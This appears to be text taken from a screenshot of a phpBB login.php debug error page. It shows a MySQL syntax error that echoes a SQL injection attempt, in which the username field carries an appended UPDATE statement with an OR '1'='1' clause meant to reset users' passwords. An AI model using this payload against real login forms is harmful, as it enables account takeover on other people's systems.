 General Error
Error in obtaining userdata
DEBUG MODE
SQL Error : 1064 You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'UPDATE USERS_TABLE SET user_password='f' WHERE username =
'bob' OR '1'='1 '' at line 3
SELECT user_id, username, user_password, user_active, user_level, user_login_tries, user_last_login_try FROM phpbb_users WHERE username = 'bob'; UPDATE USERS_TABLE SET user_password='f' WHERE username =
'bob' OR '1'='1 '
Line : 66
File : login.php